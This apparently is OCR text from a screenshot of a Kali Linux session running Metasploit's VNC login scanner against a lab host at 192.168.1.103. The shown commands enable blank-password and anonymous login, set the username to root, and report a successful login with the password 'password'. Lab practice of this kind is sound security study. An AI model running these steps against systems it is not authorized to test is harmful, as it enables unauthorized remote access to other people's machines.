 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 11 21:19
kali@kali: ~
kali@kali: ~ kali@kali: ~
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set anonymous_login true
anonymous_login => true
msf6 auxiliary(scanner/vnc/vnc_login) > set blank_password true
[!] Unknown datastore option: blank_password. Did you mean BLANK_PASSWORDS?
blank_password => true
msf6 auxiliary(scanner/vnc/vnc_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(scanner/vnc/vnc_login) > set Stop_on_success true
Stop_on_success => true
msf6 auxiliary(scanner/vnc/vnc_login) > set Username root
Username => root
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.103:5900 - 192.168.1.103:5900 - Starting VNC login sweep
[!] 192.168.1.103:5900 - No active DB -- Credential data will not be saved!
[-] 192.168.1.103:5900 - 192.168.1.103:5900 - LOGIN FAILED: : (Incorrect: Authentication failed)
[+] 192.168.1.103:5900 - 192.168.1.103:5900 - Login Successful: :password
[*] 192.168.1.103:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [VNC (protocol 3.3) vulnerabilitie...
Type here to search
ENG
21:19
11-11-2024